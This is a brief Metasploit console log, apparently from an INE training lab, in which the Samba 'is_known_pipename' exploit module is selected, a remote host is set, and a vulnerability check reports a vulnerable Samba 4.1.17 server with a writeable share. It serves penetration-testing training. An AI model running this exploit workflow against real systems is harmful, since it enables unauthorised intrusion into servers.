 msf6 > use 14
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) > set RHOST demo.ine.local
RHOST ⇒ demo.ine.local
msf6 exploit(linux/samba/is_known_pipename) > check
[+] 192.150.111.3:445 - Samba version 4.1.17 found with writeable share 'expl
oitable'
[*] 192.150.111.3:445 - The target appears to be vulnerable.